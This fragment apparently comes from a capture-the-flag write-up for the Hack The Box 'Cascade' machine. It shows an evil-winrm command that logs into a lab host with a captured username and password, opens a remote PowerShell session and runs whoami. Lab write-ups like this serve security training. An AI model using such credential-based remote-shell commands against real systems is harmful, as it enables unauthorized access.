 root@kali:~/CTF/HTB/Boxes/Cascade# evil-winrm -i 10.10.10.182 -u 's.smith' -p 'sT333ve2'
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\s.smith\Documents> whoami
cascade\s.smith
*Evil-WinRM* PS C:\Users\s.smith\Documents>